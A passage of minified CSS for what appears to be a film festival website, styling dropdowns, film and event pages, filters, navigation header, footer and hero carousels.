UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.125em;margin:0 0 .25em;font-weight:700;padding:0}@media (min-width:60em){.section-subheader__title{font-size:2.25em;line-height:1.22222}}.cards-section-header__icon{flex:1 0 auto;position:relative}.cards-section-header__icon::before{content:'';height:.125em;background-color:#000;display:block;position:absolute;top:50%;right:0;left:.125em;transform:translateY(-50%)}.cards-section-header__icon svg{width:auto;height:1em;display:block}.cards:not(.cards--accent).swiper-container{padding:0 12.5vw 0 2.5vw;display:block}@media (min-width:40em){.cards:not(.cards--accent).swiper-container{padding:0}}.cards:not(.cards--accent).swiper-container .swiper-wrapper{padding:.375em 0}.cards:not(.cards--accent).swiper-container .swiper-slide{height:auto}.cards:not(.cards--accent).swiper-container .swiper-wrapper .person__media a img{height:100%}.cards:not(.cards--accent).swiper-container .swiper-wrapper :nth-child(1) .card{height:100%;margin:0}@media (min-width:40em){.cards:not(.cards--accent).swiper-container .swiper-wrapper :nth-child(1) .card{margin:0 2.5vw 0 .3vw}}.cards:not(.cards--accent).swiper-container .card{height:100%;margin:0 2.5vw}@media (min-width:40em){.cards:not(.cards--accent).swiper-container .card{margin:0 2.5vw 0 0}}@media (min-width:40em){.dropdowns{margin-right:-1.25vw;margin-left:-1.25vw;display:flex;flex:1 0 auto}}.dropdown{width:100%;line-height:1;position:relative}@media (min-width:40em){.dropdown{width:33.33333%}}.dropdowns .dropdown{margin-bottom:1em}@media (min-width:40em){.dropdowns .dropdown{margin-right:calc(1.25vw - 3px);margin-left:calc(1.25vw - 3px);margin-bottom:0}}.dropdown svg{width:1.5rem;height:auto;display:block}.dropdown__button{width:100%;font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;font-size:.75em;line-height:inherit;text-align:left;background-color:transparent;padding:.5625rem .75rem .5625rem 1rem;border:3px solid #d9d9d9;display:flex;align-items:center;justify-content:space-between;cursor:pointer;transition:border-color 400ms}@media (min-width:60em){.dropdown__button{font-size:1.125em;padding:.75rem .75rem .75rem 1rem}}.dropdown--active .dropdown__button,.dropdown__button:hover{border-color:#000}@media (hover:none){.dropdown__button:hover{border-color:#d9d9d9}}.dropdown__button-title{display:flex;align-items:center}.dropdown__button-title svg{margin-right:1rem}.dropdown__button-title .selected__value{text-transform:capitalize}.dropdown__list{width:100%;max-height:12rem;background-color:#fff;border:3px solid #000;margin-top:-3px;display:none;overflow:hidden auto;position:absolute;top:100%;right:0;left:0;z-index:1}.dropdown--active .dropdown__list{display:block}.dropdown__list ul{margin:0}.dropdown__list-item a{font-size:.875em;padding:.625rem 1rem .625rem 3.5rem;display:block;position:relative}.dropdown__list-item a:hover{background-color:#f2f2f2}@media (hover:none){.dropdown__list-item a:hover{background-color:transparent}}.dropdown__list-item a.option--active::before{content:'';width:1.5rem;height:1.5rem;display:block;position:absolute;background-image:url(../img/icons/active.png);top:50%;left:1rem;transform:translateY(-50%)}.dropdown__list-item:first-child span.option__value{text-transform:capitalize}.dropdown__list-item svg{fill:#00beff;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}#container-event #content-event .event-hero .section{margin-top:0}@media (max-width:40em){#container-event #content-event .event-hero .section .swiper-wrapper{display:flex;flex-direction:column}#container-event #content-event .event-hero .section .swiper-wrapper .swiper-slide{margin:.5em 2em}}#container-event #content-event .event-hero .section .persons.cards .swiper-custom-next,#container-event #content-event .event-hero .section .persons.cards .swiper-custom-prev{background-color:transparent}#container-event #content-event .event-hero .section .short-event-info{margin:0 4em}@media (max-width:40em){#container-event #content-event .event-hero .section .short-event-info{margin:0 2em}}#container-event #content-event .event-hero .section .short-event-info .button-buy-ticket{border:3px solid #fff;padding:10px;width:200px;font-weight:900;font-size:12px;line-height:15px;text-align:center;letter-spacing:.05em;text-transform:uppercase;color:inherit}#container-event #content-event .event-hero .section .short-event-info .sponsor-info{margin:.5em 0}.event-info .theContentEvent{margin:1em 4em}@media (max-width:40em){.event-info .theContentEvent{margin:1em}}.event-info .theContentEvent .content-festivals{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}.event-info .theContentEvent .content-festivals .content-festival{font-family:GT America Expanded;font-style:normal;font-weight:900;font-size:10px;background:#00beff;padding:2px 8px;margin:8px;line-height:150%;letter-spacing:.025em;text-transform:uppercase}.event-info .theContentEvent .content-festivals .content-running{font-family:GT America;font-style:normal;margin:8px 16px;font-weight:400;font-size:20px;line-height:150%;letter-spacing:.025em;color:#fff;text-shadow:0 0 8px #000}.event-info .theContentEvent .button_share{display:flex;flex-wrap:wrap}.event-info .theContentEvent .button_share .button-buy-ticket{width:max-content;border:3px solid #000;padding:10px 25px;margin:8px;font-weight:900;font-size:12px;line-height:15px;text-align:center;letter-spacing:.05em;text-transform:uppercase;color:inherit}.event-info .theContentEvent .button_share .button-buy-ticket a{color:#000}.event-info .theContentEvent .button_share .card__icons a{padding:1.75em .25em .25em}.single-event .event-info .event-sponsors{margin:4em;font-weight:400;font-size:16px;line-height:150%;letter-spacing:.025em;color:#000}@media (max-width:40em){.single-event .event-info .event-sponsors{margin:2em}}#container-film #content-film .film-hero{position:relative;width:100%;height:0;padding-bottom:56.25%;overflow:hidden}@media (max-width:40em){#container-film #content-film .film-hero{padding-bottom:150%}}#container-film #content-film .film-hero .hero-image{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@media (max-width:40em){#container-film #content-film .film-hero .hero-image{margin:0;width:100%;position:absolute;top:0;left:0;transform:none;height:100%}}#container-film #content-film .film-hero .hero-image .hero-image-play{position:absolute;top:50%;left:50%;margin-top:-65px;margin-left:-65px;z-index:5}@media (max-width:40em){#container-film #content-film .film-hero .hero-image .thumb-image{height:100%}}#container-film #content-film .film-hero .hero-image .thumb-image img{width:100%;height:auto}@media (max-width:40em){#container-film #content-film .film-hero .hero-image .thumb-image img{width:100%;max-width:none;height:100%;display:block;object-fit:cover;object-position:50% 50%}}#container-film #content-film .film-hero .short-film-info{position:absolute;bottom:1em;margin-left:20px}@media (min-width:40em){#container-film #content-film .film-hero .short-film-info{margin-left:40px}}@media (min-width:60em){#container-film #content-film .film-hero .short-film-info{margin-left:80px;bottom:4em}}#container-film #content-film .film-hero .short-film-info .entry-title{font-family:GT America Expanded;margin:8px;font-weight:900;font-size:36px;line-height:45px;display:flex;align-items:flex-end;text-transform:uppercase;color:#fff;text-shadow:0 0 8px #000}#container-film #content-film .film-hero .short-film-info .content-festivals{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}#container-film #content-film .film-hero .short-film-info .content-festivals .content-festival{font-family:GT America Expanded;font-style:normal;font-weight:900;font-size:10px;background:#00beff;padding:2px 8px;margin:8px;line-height:150%;letter-spacing:.025em;text-transform:uppercase}#container-film #content-film .film-hero .short-film-info .content-festivals .content-running{font-family:GT America;font-style:normal;margin:8px 16px;font-weight:400;font-size:20px;line-height:150%;letter-spacing:.025em;color:#fff;text-shadow:0 0 8px #000}#container-film #content-film .film-hero .short-film-info .button-buy-ticket{width:max-content;border:3px solid #fff;display:inline-block;padding:10px 25px;margin:8px;font-weight:900;font-size:12px;line-height:15px;text-align:center;letter-spacing:.05em;text-transform:uppercase;color:inherit;background-color:#00beff}#container-film #content-film .film-hero .short-film-info .button-buy-ticket a{color:#fff}#container-film #content-film .film-hero .hero-video{position:relative;height:600px}#container-film #content-film .film-hero .hero-video .offTrailer{position:relative}#container-film #content-film .film-hero .card__icons svg{fill:#fff}#container-film #content-film .film{display:flex;flex-direction:row;padding:20px 70px}@media (max-width:960px){#container-film #content-film .film{flex-direction:column;padding:0}}#container-film #content-film .film .film-info{width:65%;padding:10px}@media (max-width:960px){#container-film #content-film .film .film-info{width:100%}}#container-film #content-film .film .film-info .allAirTime{font-size:24px;line-height:125%;text-transform:uppercase}#container-film #content-film .film .film-info .allAirTime .year-header{font-family:GT America Expanded;font-style:normal;font-weight:900;font-size:24px;line-height:125%;text-transform:uppercase;color:#000}#container-film #content-film .film .film-info .social-content{margin:30px 0}#container-film #content-film .film .film-info .social-content .social-item{display:flex;flex-direction:row}#container-film #content-film .film .film-info .social-content .social-item svg{width:25px;height:25px}#container-film #content-film .film .film-info .social-content .social-item a{padding:5px 0 15px 10px}#container-film #content-film .film .film-info .entry-content .content-item{margin:10px 0}#container-film #content-film .film .film-info .content-genres{display:flex;flex-direction:row;flex-wrap:wrap}#container-film #content-film .film .film-info .content-genres .content-genre{margin:5px;padding:5px 15px;border:3px solid #d9d9d9;box-sizing:border-box;border-radius:20px}#container-film #content-film .film .film-additions-wrapper{width:35%;padding:20px}@media (max-width:960px){#container-film #content-film .film .film-additions-wrapper{width:100%}}#container-film #content-film .film .film-additions-wrapper p{margin:.5em 0}#container-film #content-film .film .film-additions-wrapper p.p_header{margin:0 0 -3px;font-weight:900;font-size:24px;line-height:125%;text-transform:uppercase;color:#00beff}#container-film #content-film .film .film-additions-wrapper hr{border-bottom:5px solid #00beff;color:transparent;border-style:solid;margin-top:-5px}#container-film #content-film .film .film-additions-wrapper .event{border:8px solid #00beff}#container-film #content-film .film .film-additions-wrapper .event .event-atending,#container-film #content-film .film .film-additions-wrapper .event .event-date,#container-film #content-film .film .film-additions-wrapper .event .event-venue{display:flex;flex-direction:row}#container-film #content-film .film .film-additions-wrapper .event .event-atending .event-atending-logo,#container-film #content-film .film .film-additions-wrapper .event .event-atending .event-date-logo,#container-film #content-film .film .film-additions-wrapper .event .event-atending .event-venue-logo,#container-film #content-film .film .film-additions-wrapper .event .event-date .event-atending-logo,#container-film #content-film .film .film-additions-wrapper .event .event-date .event-date-logo,#container-film #content-film .film .film-additions-wrapper .event .event-date .event-venue-logo,#container-film #content-film .film .film-additions-wrapper .event .event-venue .event-atending-logo,#container-film #content-film .film .film-additions-wrapper .event .event-venue .event-date-logo,#container-film #content-film .film .film-additions-wrapper .event .event-venue .event-venue-logo{margin:20px 20px 40px 60px}#container-film #content-film .film .film-additions-wrapper .event .event-atending .event-atending-details,#container-film #content-film .film .film-additions-wrapper .event .event-atending .event-date-details,#container-film #content-film .film .film-additions-wrapper .event .event-atending .event-venue-details,#container-film #content-film .film .film-additions-wrapper .event .event-date .event-atending-details,#container-film #content-film .film .film-additions-wrapper .event .event-date .event-date-details,#container-film #content-film .film .film-additions-wrapper .event .event-date .event-venue-details,#container-film #content-film .film .film-additions-wrapper .event .event-venue .event-atending-details,#container-film #content-film .film .film-additions-wrapper .event .event-venue .event-date-details,#container-film #content-film .film .film-additions-wrapper .event .event-venue .event-venue-details{margin-top:0;margin-right:40px}#container-film #content-film .film .film-additions-wrapper .event .event-atending .event-atending-details p,#container-film #content-film .film .film-additions-wrapper .event .event-atending .event-date-details p,#container-film #content-film .film .film-additions-wrapper .event .event-atending .event-venue-details p,#container-film #content-film .film .film-additions-wrapper .event .event-date .event-atending-details p,#container-film #content-film .film .film-additions-wrapper .event .event-date .event-date-details p,#container-film #content-film .film .film-additions-wrapper .event .event-date .event-venue-details p,#container-film #content-film .film .film-additions-wrapper .event .event-venue .event-atending-details p,#container-film #content-film .film .film-additions-wrapper .event .event-venue .event-date-details p,#container-film #content-film .film .film-additions-wrapper .event .event-venue .event-venue-details p{font-weight:400;font-size:16px;line-height:150%;letter-spacing:.025em;text-transform:none;color:#000}#container-film #content-film .film .film-additions-wrapper .event .button-buy-ticket{border:3px solid #000;padding:10px;margin:18px 60px;font-weight:900;font-size:12px;line-height:15px;text-align:center;letter-spacing:.05em;text-transform:uppercase;color:#000}#container-film #content-film .film .film-additions-wrapper .film-sponsors{width:100%;margin:2em auto 1em}@media (max-width:768px){#container-film #content-film .film .film-additions-wrapper .film-sponsors{max-width:450px;padding:1em;margin:2em 0 1em}}#container-film #content-film .film .film-additions-wrapper .film-sponsors p{margin:.5em 0 .2em}#container-film #content-film .film .film-additions-wrapper .film-sponsors img{max-width:70%;margin:1em 0;display:block}@media (max-width:768px){#container-film #content-film .film .film-additions-wrapper .film-sponsors img{max-width:100%}}.section-featured-films{padding:2vw 0}.section-premier{background-color:#f2f2f2;padding:2vw 0}.section-premier .section-header .section-header__title{font-family:GT America;font-style:normal;font-weight:900;font-size:36px;line-height:125%;text-transform:uppercase;color:#00beff}.section-premier .section-header .section-header__subtitle{font-family:GT America;font-style:normal;font-weight:900;font-size:36px;line-height:125%;letter-spacing:.025em;color:#000}.section-premier .cards-container .cards{display:flex;flex-direction:row}.inline_display_ad{position:relative;margin:0 auto;padding:1em 0;background-color:#fff;text-align:center}.inline_display_ad.ad_mid{max-width:300px}.inline_display_ad.ad_bottom{display:block}@media (max-width:40em){.inline_display_ad.ad_bottom{display:none}}.inline_display_ad.ad_top{display:block;z-index:9999999}@media (max-width:40em){.inline_display_ad.ad_top{max-width:320px}}.filterable{position:relative}@media (min-width:60em){.filterable{display:grid;grid-template-columns:25% 75%}}.filterable .filterable__main .data-show{width:100%}.filterable .filterable__main .data-show.hide{display:none}.filterable .filterable__main .empty-result{width:100%;display:block;text-align:center}.filterable .filterable__main .empty-result.hide{display:none}.filterable .overlay_filterable_process{position:fixed;z-index:9999;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.59);display:flex;align-items:center;justify-content:center}.filterable .overlay_filterable_process::before{content:'';display:block;width:5rem;height:5rem;background-image:url(../img/icons/logo.svg);background-repeat:no-repeat;animation-name:my-animation;animation-duration:1s;animation-direction:alternate;animation-iteration-count:infinite;animation-timing-function:cubic-bezier(0.84,.02,.22,1.03)}@keyframes my-animation{from{width:4rem}to{width:5rem}}.filterable .overlay_filterable_process.hide{display:none}@media (min-width:60em){.filterable__side{background-color:#f2f2f2;display:initial;grid-column:1;grid-row:1}}.page-header .filters-menu-toggle{font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;line-height:1;letter-spacing:.025em;display:inline-flex;align-items:center}@media (min-width:60em){.page-header .filters-menu-toggle{display:none}}.page-header .filters-menu-toggle svg{width:1.5rem;height:auto;fill:#00beff;margin-right:.5rem;display:block}.filters{width:100%;min-height:100vh;background-color:#f2f2f2;overflow:hidden auto;position:fixed;top:0;left:0;opacity:0;transform:translate(-100%,0);z-index:3;transition:opacity 400ms 200ms ease-out,transform 400ms ease-out;animation:fade-in 400ms 400ms backwards}@media (min-width:60em){.filters{overflow:initial;position:static;opacity:1;transform:none;transition:none;animation:none}}.filters.filters--active{opacity:1;transform:translate(0,0);transition:opacity 400ms ease-out,transform 400ms ease-out}@media (min-width:60em){.filters.filters--active{transform:none}}.filters__header{height:3.75em;font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;line-height:1;letter-spacing:.025em;padding:0 5vw;display:flex;align-items:center;justify-content:space-between}@media (min-width:60em){.filters__header{display:none}}.filters__header a{font-weight:700;color:#00beff}.filters__header-title{display:flex;align-items:center}.filters__header-title svg{width:1.5rem;height:auto;fill:#00beff;margin-right:.5rem;display:block}.filter{padding-top:3em;padding-left:5vw}@media (min-width:60em){.filter{padding-left:2.5vw}}.filter:last-child{padding-bottom:3em}.filter__toggle{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;text-transform:uppercase;margin-right:5vw;display:block;position:relative}@media (min-width:60em){.filter__toggle{margin-right:2.5vw}}.filter__toggle-icon{display:block;position:absolute;top:50%;right:0;transform:translateY(-50%);transition:opacity 400ms}.filter__toggle-icon.filter__toggle-icon--collapse{opacity:0}.filter--active .filter__toggle-icon.filter__toggle-icon--collapse,.filter__toggle-icon.filter__toggle-icon--expand{opacity:1}.filter--active .filter__toggle-icon.filter__toggle-icon--expand{opacity:0}.filter__toggle-icon svg{width:1.5em;height:auto;display:block}.filter__content{padding-top:2em;display:none}.filter--active .filter__content{display:block}.filter__search{margin-left:2.5rem}.filter__items{margin:.75rem 0 0}.filter__items .filter__item a{font-size:.875em;letter-spacing:.025em;padding:.625rem 1rem .625rem 2.5rem;display:inline-block;position:relative}.filter__items .filter__item a:hover{text-decoration:underline}@media (hover:none){.filter__items .filter__item a:hover{text-decoration:none}}.filter__items .filter__item.filter__item--active a{color:#00beff}.filter__items .filter__item.filter__item--active a::before{content:'';width:1.5rem;height:1.5rem;display:block;position:absolute;background-image:url(../img/icons/active.png);top:50%;left:0;transform:translateY(-50%)}@media (max-width:60em){.filter__items{max-height:40vh;overflow-x:scroll}}.category__list-filters{width:100%;margin:2em 0;display:flex;flex-wrap:wrap}.category__list-filters a{display:flex;align-items:center;border:3px solid #d9d9d9;border-radius:1.25em;margin-right:1em;padding:.2em .5em;margin-bottom:.3em}.category__list-filters a svg{fill:#d9d9d9;margin-left:.5em}.category__list-filters a:hover{border-color:#000}.category__list-filters a:hover svg{fill:#000}[data-filter-type=time] .option__value{text-transform:uppercase}[data-filter-type=screening]{width:50%;margin-top:1.25vw;margin-bottom:1.25vw}@media (min-width:40em){[data-filter-type=screening]{width:336px}}.footer{color:#fff;background-color:#000}.footer__grid{padding:1vw 5vw 0}@media (min-width:40em){.footer__grid{display:grid;grid-gap:.75em 5vw;grid-template-columns:repeat(12,1fr);grid-template-rows:auto 6em auto}}@media (min-width:60em){.footer__grid{grid-gap:1.5em 5vw;grid-template-columns:repeat(4,1fr);grid-template-rows:auto}}@media (min-width:40em){.footer__newsletter{grid-column:5 / span 8}}@media (min-width:60em){.footer__newsletter{grid-column:3 / span 2}}@media (min-width:40em){.footer__social{grid-column:1 / span 4;grid-row:1}}@media (min-width:60em){.footer__social{grid-column:2;grid-row:1}}.footer__logo{margin-right:1em;float:left}@media (min-width:40em){.footer__logo{margin-right:0;float:none;grid-column:1 / span 3;grid-row:2}}@media (min-width:60em){.footer__logo{align-self:center;grid-column:1;grid-row:1}}.footer__logo a{width:3.75em;color:#00beff;display:block}@media (min-width:40em){.footer__logo a{width:6em}}@media (min-width:60em){.footer__logo a{width:10em}}@media (min-width:80em){.footer__logo a{width:12em}}.footer__logo svg{fill:currentColor;display:block}@media (min-width:40em){.footer__address{grid-column:1 / span 3;grid-row:3}}@media (min-width:60em){.footer__address{grid-column:initial;grid-row:initial}}.footer__nav{clear:left}@media (min-width:40em){.footer__nav{grid-column:span 9;grid-row:span 2}}@media (min-width:60em){.footer__nav{grid-column:span 3;grid-row:initial}}.footer-nav{padding-bottom:1em;margin-top:3em;display:flex;flex-wrap:wrap}@media (min-width:40em){.footer-nav{margin-top:0}}.footer-nav>div{width:50%}@media (min-width:40em){.footer-nav>div{width:33.33333%}}@media (min-width:60em){.footer-nav>div{width:20%}}.footer-nav h3{font-size:1.125em;line-height:1.11111;margin:0 0 .25rem}@media (min-width:60em){.footer-nav h3{font-size:1.25em}}.footer-nav ul{color:rgba(255,255,255,.5)}.footer-nav ul a{font-size:.75em;line-height:1.33333;padding:.25rem 0;display:inline-block}.header{color:#fff;position:sticky;top:0;right:0;left:0;z-index:3}.header.header--overlay{position:fixed}.header__main{height:3.75em;background-color:#000;padding:0 5vw;display:flex;align-items:center;justify-content:space-between;position:relative;z-index:1;transition:height 200ms,background-color 400ms}.header--overlay:not(.header--menu-active):not(.header--scrolled) .header__main{background-color:transparent}@media (min-width:60em){.header--overlay:not(.header--scrolled) .header__main{height:6em}}.header--overlay .header__main{background-image:linear-gradient(to bottom,#000,transparent)}.header__main>div{display:flex;align-items:center}.header__menu-toggle--button{width:2.5em;height:3em;margin-left:-.5em;display:block;position:relative}@media (min-width:60em){.header__menu-toggle--button{display:none}}.header__menu-toggle--button .header__icon{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.header--menu-active .header__menu-toggle--button .header__icon{transition:opacity 400ms}.header__menu-toggle--button .header__icon svg{width:auto;height:1.5em;fill:currentColor;display:block}.header__menu-toggle--button .header__icon--menu{opacity:1}.header--menu-active .header__menu-toggle--button .header__icon--menu,.header__menu-toggle--button .header__icon--close{opacity:0}.header--menu-active .header__menu-toggle--button .header__icon--close{opacity:1}.header__logo{width:3em;color:#00beff;padding:.5em;display:block;transition:width 400ms}@media (min-width:60em){.header__logo{padding:0}}@media (min-width:60em){.header--overlay:not(.header--scrolled) .header__logo{width:4em}}.header__logo svg{fill:currentColor;display:block}.header-nav--main{display:none;position:relative}@media (min-width:60em){.header-nav--main{display:initial}}.header-nav--menu{padding:1.5em calc(10vw - .5rem) 0}@media (min-width:60em){.header-nav--menu{padding:0;margin-top:3em;margin-left:5vw;align-self:flex-start;transform:translateX(5em);transition:transform 400ms}}@media (min-width:60em){.header--overlay:not(.header--scrolled) .header-nav--menu{transform:translateX(6em)}}.header-nav__items{margin:0}@media (min-width:60em){.header-nav__items{margin-left:1.5rem;display:flex}}@media (min-width:60em){.header-nav--menu .header-nav__items{margin-left:0}}.header-nav__item>a{font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;font-size:1.25em;line-height:1;padding:.5rem .5rem 1rem;display:inline-block;position:relative;transition:color 400ms}@media (min-width:60em){.header-nav__item>a{padding:1.25rem 1.5rem}}@media (min-width:60em){.header-nav--menu .header-nav__item>a{display:none}}.header-nav__item>a:hover{color:#00beff}@media (hover:none){.header-nav__item>a:hover{color:#fff}}.header-nav__item>a::before{content:'';height:3px;background-color:transparent;display:block;position:absolute;right:.5rem;bottom:.5rem;left:.5rem;transition:background-color 400ms}@media (min-width:60em){.header-nav__item>a::before{right:1.5rem;bottom:0;left:1.5rem}}.header-nav__item.header-nav__item--active>a{color:#00beff}.header-nav__item.header-nav__item--active>a::before{background-color:#00beff}.header-nav__subitems{margin:0 0 1em 2em;display:none}.header-nav__item--active .header-nav__subitems{display:block}@media (min-width:60em){.header-nav--main .header-nav__subitems{display:none}}@media (min-width:60em){.header-nav--menu .header-nav__subitems{margin:0 0 4em}}.header-nav__subitem>a{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;font-size:.75em;line-height:1;text-transform:uppercase;padding:.5rem;display:block;transition:color 400ms}@media (min-width:60em){.header-nav__subitem>a{font-size:2.25em;padding:1rem}}.header-nav__subitem>a:hover{color:#00beff}@media (hover:none){.header-nav__subitem>a:hover{color:#fff}}.header__auth{display:none;opacity:0;transition:opacity 200ms}@media (min-width:60em){.header__auth{opacity:1}}.header--menu-active .header__auth{opacity:1}.header__auth a{display:flex;align-items:center}.header__auth .header__auth-icon{padding:.75em .5em}@media (min-width:60em){.header__auth .header__auth-icon{padding:1em .5em}}.header__auth .header__auth-icon svg{width:auto;height:1.5em;fill:currentColor;display:block}.header__auth .header__auth-text{padding-right:.5em;display:none}@media (min-width:60em){.header__auth .header__auth-text{padding-right:1em;display:initial}}.header__cart{display:none;padding:.75em .5em;opacity:0;transition:opacity 200ms}@media (min-width:60em){.header__cart{padding:1em;opacity:1}}.header--menu-active .header__cart{opacity:1}.header__cart svg{width:auto;height:1.5em;fill:currentColor;display:block}.header__menu{width:100%;height:calc(100vh - 3.75em);background-color:#000;display:flex;flex-direction:column;justify-content:space-between;overflow:hidden auto;position:absolute;top:100%;left:0;opacity:0;transform:translate(-100%,0);transition:height 400ms,opacity 400ms 200ms ease-out,transform 400ms ease-out;animation:fade-in 400ms 400ms backwards}@media (min-width:60em){.header__menu{transform:translate(0,calc(-100% - 3.75em));transition:height 400ms,opacity 400ms ease-out,transform 400ms ease-out}}.header--menu-active .header__menu{opacity:1;transform:translate(0,0);transition:height 400ms,opacity 400ms ease-out,transform 400ms ease-out}@media (min-width:60em){.header--overlay:not(.header--scrolled) .header__menu{height:calc(100vh - 6em);transform:translate(0,calc(-100% - 6em))}}@media (min-width:60em){.header--overlay:not(.header--scrolled).header--menu-active .header__menu{transform:translate(0,0)}}.header__menu-footer{padding-bottom:5em}@media (min-width:40em){.header__menu-footer{padding:0 5vw 3em;display:flex;flex-direction:row-reverse}}.has_banner .header__menu-footer{padding-bottom:10em}@media (min-width:40em){.has_banner .header__menu-footer{padding:0 5vw 10em}}.header__social{padding:0 10vw}@media (min-width:40em){.header__social{width:33.33333%;padding:0 2.5vw 0 0}}.header__newsletter{padding:0 10vw;margin:2em 0}@media (min-width:40em){.header__newsletter{width:66.66667%;padding:0 0 0 2.5vw;margin:0}}.header__menu-toggle--close{display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;cursor:none}.header__menu-close{font-size:.875em;text-align:center;margin-top:-2rem;margin-left:-2rem;display:block;position:absolute;opacity:0;transition:opacity 400ms,transform 100ms}.header__menu-toggle--close:hover .header__menu-close{opacity:1;transition:opacity 400ms 200ms,transform 100ms}.header__menu-close svg{width:4rem;height:4rem;fill:currentColor;border:.25rem solid #00beff;margin:0 auto .5rem;display:block}.hero{color:#fff;background-color:#000;position:relative}.hero__media{height:56.25vw}@media (max-width:728px){.hero__media{height:150vw}}.hero__media div.drop-shadow{position:relative}.hero__media div.drop-shadow::before{content:"";background-image:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.75));position:absolute;top:0;right:0;bottom:0;left:0;mix-blend-mode:multiply}.hero__media a{height:100%;display:block;position:relative}.hero__media a:not(.unstyled)::before{content:"";background-image:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.75));position:absolute;top:0;right:0;bottom:0;left:0;mix-blend-mode:multiply}.hero__media picture{display:flex}.hero__media img{width:auto;height:auto;display:block;object-fit:contain;object-position:50% 50%;margin:0 auto}.hero__text{padding:5vw}@media (min-width:40em){.hero__text{padding:0;position:absolute;bottom:5vw;left:5vw}}@media (min-width:60em){.hero__text{bottom:3em}}.hero__category{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;font-size:.625em;text-transform:uppercase;color:#00beff;margin:0 0 .5rem}@media (min-width:60em){.hero__category{font-size:.875em}}.hero__title{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.125em;text-transform:uppercase;margin:0 0 .375rem}@media (min-width:60em){.hero__title{font-size:2.25em}}.hero__description{max-width:36em;font-size:.875em;line-height:1.5}@media (min-width:60em){.hero__description{font-size:1em}}.hero__description>:last-child{margin-bottom:0}.hero__actions{margin-top:1.5em}.hero__actions a{font-weight:700;font-size:.625em;text-transform:uppercase;letter-spacing:.05em;padding:1em 2em;border:3px solid #fff;display:inline-block;transition:color 400ms,background-color 400ms}@media (min-width:60em){.hero__actions a{font-size:.75em}}.hero__actions a:hover{color:#000;background-color:#fff}@media (hover:none){.hero__actions a:hover{color:#fff;background-color:transparent}}.heroes .swiper-pagination{height:2em;padding:0 calc(5vw - .5em);display:flex}.heroes .swiper-pagination-bullet{width:100%;height:auto;background-color:transparent;padding:0 .5em;border-radius:0;display:flex;align-items:center;opacity:1;outline:0}.heroes .swiper-pagination-bullet::before{content:'';width:100%;height:1px;background-color:#fff;display:block;opacity:.3;transition:color 400ms,opacity 400ms}@media (min-width:40em){.heroes .swiper-pagination-bullet::before{height:2px}}@media (min-width:60em){.heroes .swiper-pagination-bullet::before{height:3px}}.heroes .swiper-pagination-bullet-active::before{background-color:#00beff;opacity:1}.heroes.swiper-container-horizontal>.swiper-pagination-bullets{top:18em;bottom:auto}@media (min-width:40em){.heroes.swiper-container-horizontal>.swiper-pagination-bullets{width:38.3vw;top:auto;right:0;bottom:calc(5vw - 1em);left:auto}}@media (min-width:60em){.heroes.swiper-container-horizontal>.swiper-pagination-bullets{width:30.5vw;bottom:2em}}@media (max-width:767px){.heroes.swiper-container-horizontal>.swiper-pagination-bullets{top:140vw}}.heroes.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0}.heroes.full-size{margin-left:-5vw;margin-right:-5vw}.highlights{padding:0 5vw;margin:0 0 2em}@media (min-width:40em){.highlights{margin-bottom:2.5vw;display:grid;grid-gap:0 2.5vw;grid-template-columns:repeat(3,1fr)}}@media (min-width:60em){.highlights{grid-template-columns:repeat(4,1fr)}}.highlights__header{margin:0 0 5vw}@media (min-width:40em){.highlights__header{margin-bottom:2.5vw;grid-column:span 3}}@media (min-width:60em){.highlights__header{grid-column:span 1}}.highlights__title{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.25em;text-transform:uppercase;margin:0}@media (min-width:80em){.highlights__title{font-size:1.5em}}.highlight{padding:1em;border:3px solid;margin-bottom:5vw;display:flex;flex-direction:column;justify-content:space-between}@media (min-width:40em){.highlight{margin-bottom:2.5vw}}.highlight__category{font-family:GT America Expanded,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:700;font-size:.625em;text-transform:uppercase;color:#00beff}@media (min-width:60em){.highlight__category{font-size:.875em}}.highlight__title{font-family:GT America Condensed,GT America,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.25em;margin:1em 0 0}@media (min-width:80em){.highlight__title{font-size:1.5em}}.more{line-height:1;padding-right:5vw;display:flex;align-items:center;justify-content:flex-end}@media 